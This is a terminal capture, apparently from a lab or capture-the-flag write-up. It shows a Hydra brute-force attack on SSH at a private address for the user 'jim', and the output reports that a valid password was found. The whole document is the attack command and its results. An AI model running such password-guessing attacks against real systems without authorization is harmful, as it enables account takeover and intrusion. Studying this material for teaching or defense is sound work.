 root@laki3:~# hydra -l jim -P jimpass ssh://192.168.0.151
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret se
rvice organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-04-23 18:08:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recomm
ended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 252 login tries (l:1/p:252), ~
16 tries per task
[DATA] attacking ssh://192.168.0.151:22/
[STATUS] 180.00 tries/min, 180 tries in 00:01h, 76 to do in 00:01h, 16 active
[22][ssh] host: 192.168.0.151   login: jim   password: jibril04
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete unt
il end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-04-23 18:10:09